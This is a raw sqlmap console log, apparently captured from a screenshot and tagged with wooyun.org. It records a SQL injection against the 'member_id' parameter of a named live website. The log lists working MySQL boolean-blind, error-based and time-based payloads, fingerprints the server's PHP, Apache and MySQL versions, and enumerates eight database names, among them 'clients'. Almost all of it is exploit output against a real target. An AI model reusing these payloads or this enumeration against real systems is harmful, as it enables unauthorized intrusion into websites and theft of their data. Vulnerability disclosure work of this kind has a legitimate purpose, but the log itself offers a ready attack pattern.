 C:\windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:12:23
[17:12:24] [INFO] resuming back-end DBMS 'mysql'
[17:12:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: member_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: item=commit_message&member_id=73 RLIKE (SELECT (CASE WHEN (1254=125
4) THEN 73 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: item=commit_message&member_id=73 AND (SELECT 9140 FROM(SELECT COUNT
(*),CONCAT(0x717a6a7171,(SELECT (ELT(9140=9140,1))),0x7162767a71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: item=commit_message&member_id=73 AND (SELECT * FROM (SELECT(SLEEP(5
)))XLVJ)
---
[17:12:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0
[17:12:24] [INFO] fetching database names
[17:12:24] [INFO] the SQL query used returns 8 entries
[17:12:24] [INFO] resumed: information_schema
[17:12:24] [INFO] resumed: bbs_heneng
[17:12:24] [INFO] resumed: clients
[17:12:24] [INFO] resumed: discuz
[17:12:24] [INFO] resumed: heneng
[17:12:24] [INFO] resumed: mysql
[17:12:24] [INFO] resumed: supesite
[17:12:24] [INFO] resumed: test
available databases [8]:
[*] bbs_heneng
[*] clients
[*] discuz
[*] heneng
[*] information_schema
[*] mysql
[*] supesite
[*] test
[17:12:24] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\www.heneng.net.cn'
[*] shutting down at 17:12:24
www.wooyun.org